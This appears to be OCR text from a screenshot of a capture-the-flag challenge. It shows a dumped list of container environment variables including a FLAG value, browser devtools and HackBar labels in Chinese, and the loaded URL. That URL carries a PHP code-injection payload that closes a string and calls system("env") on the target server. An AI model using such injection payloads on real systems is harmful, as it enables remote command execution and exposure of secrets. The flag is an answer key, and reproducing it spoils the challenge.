 SERVICE195820231223131013_SERVICE_PORT_PORT_3000=3000 SERVICE150020231223143350_PORT_80_TCP=tcp://10.43.4.223:80
SERVICE147320231223145005_PORT_80_TCP_PROTO=tcp SERVICE122620231223135758_PORT=tcp://10.43.38.55:80
SERVICE47920231223135857_PORT=tcp://10.43.4.206:80 SERVICE196220231223133212_PORT_80_TCP_PROTO=tcp FLAG=9a89a7e8-
a15f-11ee-9c7e-00163e0447d0 SERVICE192020231223140328_PORT_80_TCP_PROTO=tcp
SERVICE142620231223142352_PORT_80_TCP_PROTO=tcp SERVICE77520231223125106_PORT_9998_TCP_PORT=9998
SERVICE212820231223144450_PORT_80_TCP_PORT=80 SERVICE231720231223144954_PORT=tcp://10.43.168.127:80
SERVICE188620231223141146_SERVICE_PORT=80 SERVICE177920231223141400_PORT_80_TCP_ADDR=10.43.183.55
SERVICE122620231223135758_SERVICE_PORT=80 SERVICE163420231223141234_PORT_9997_TCP_ADDR=10.43.192.159
SERVICE135320231223142300_PORT_80_TCP=tcp://10.43.79.78:80 SERVICE107120231223140457_PORT_80_TCP_PROTO=tcp
SERVICE29420231223133714_PORT_9997_TCP_PROTO=tcp SERVICE19420231223140516_PORT_80_TCP=tcp://10.43.62.249:80
SERVICE122320231223141817_PORT_80_TCP_PROTO=tcp SERVICE27820231223144256_PORT_80_TCP_PROTO=tcp
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 4 项，共找到 4 个匹配项
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL http://47.108.206.43:41511/?d0g3=include"]);}system("env");/*&name=%00lambda_28